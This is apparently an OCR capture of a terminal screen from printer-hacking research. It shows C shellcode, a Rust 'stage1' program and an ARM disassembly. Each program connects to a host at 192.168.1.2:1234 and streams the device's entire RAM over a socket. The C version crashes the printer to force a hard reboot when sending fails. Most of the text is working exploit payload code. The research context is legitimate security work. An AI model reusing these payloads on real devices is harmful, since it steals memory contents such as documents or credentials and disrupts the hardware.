 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
16 _start(void) {
17     struct sockaddr_in addr;
18
19     addr.sin_family = 0x108;
20     addr.sin_port   = 0x4511;
21     addr.sin_addr   = 0x0201a8c0;
22
23     char buf[COPY_SIZE];
24
25     int sock = socket(1, 1, 6);
26     if(sock != -1) {
27         if(connect(sock, &addr, sizeof(addr)) != -1) {
28             for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29                 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30                 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31                     // Crash to hard reboot printer
32                     *(volatile int*)0x40000000;
33                 }
34             }
35         }
36
37         close(sock);
~/canon/superpeekpoke/shellcode.c 27,48-54 71%
115         }
116     }
117 }
118
119 /// Rust entry point
120 fn main() -> Result<()> {
121     let sock = Socket::connect([192, 168, 1, 2], 1234)?;
122
123     // Get a slice to all of RAM
124     let ram = unsafe {
125         core::slice::from_raw_parts(0x1800_0000 as *const u8,
126                                     128 * 1024 * 1024)
127     };
128
129     for chunk in ram.chunks(4096) {
130         sock.send(chunk)?;
131     }
132
133     Ok(())
134 }
135
~
~
~
~
~
~
src/main.rs 121,53 Bot
-- VISUAL -- 31
20100: f505 73fc add.w
20104: 9002 str
20106: 2220 movs
20108: 481a ldr
2010a: 9001 str
2010c: a901 add
2010e: 4640 mov
20110: 4798 blx
20112: 3001 adds
20114: d01c beq.n
20116: 4818 ldr
20118: f04f 6600 mov.w
2011c: f04f 51c0 mov.w
20120: 4681 mov
20122: 4816 ldr
20124: 4682 mov sl, r0
20126: b1d6 cbz r6, 2015e <_start+0x7a>
20128: f5b6 5f80 cmp.w r6, #4096 ; 0x1000
2012c: 4635 mov r5, r6
2012e: bf28 it cs
20130: f44f 5580 movcs.w r5, #4096 ; 0x1000
20134: 4640 mov r0, r8
20136: 462a mov r2, r5
20138: 2300 movs r3, #0
2013a: 1b76 subs r6, r6, r5
2013c: eb01 0b05 add.w fp, r1, r5
20140: 4654 mov r4, sl
20142: 47d0 blx sl
20144: 42a8 cmp r0, r5
20146: 4659 mov r1, fp
20148: d0ed beq.n 20126 <_start+0x42>
2014a: 4640 mov r0, r8
2014c: 47c8 blx r9
2014e: e002 b.n 20156 <_start+0x72>
20150: 4909 ldr r1, [pc, #36] ; (20178 <_start+0x94>)
20152: 4640 mov r0, r8
20154: 4788 blx r1
20156: f04f 4080 mov.w r0, #1073741824 ; 0x40000000
2015a: 6800 ldr r0, [r0, #0]
2015c: e001 b.n 20162 <_start+0x7e>
2015e: 4640 mov r0, r8
20160: 47c8 blx r9
20162: b009 add sp, #36 ; 0x24
20164: e8bd 0f00 ldmia.w sp!, {r8, r9, sl, fp}
20168: bdf0 pop {r4, r5, r6, r7, pc}
2016a: bf00 nop
2016c: 001e780d .word 0x001e780d
20170: c0a80102 .word 0xc0a80102
20174: d2040108 .word 0xd2040108
20178: 001e96d3 .word 0x001e96d3
2017c: 001e8e57 .word 0x001e8e57
pleb@gamey ~/canon/rust_stage1 $